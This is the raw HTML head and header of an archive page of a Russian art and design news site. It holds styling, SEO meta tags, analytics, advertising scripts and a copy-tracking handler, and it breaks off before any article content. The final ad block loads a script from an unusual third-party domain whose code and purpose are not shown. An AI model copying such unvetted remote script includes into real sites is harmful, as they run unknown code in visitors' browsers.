

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/57
body_size: 42964
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"19471bc982","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"d8faa3404f","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-57 page-paged-57 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
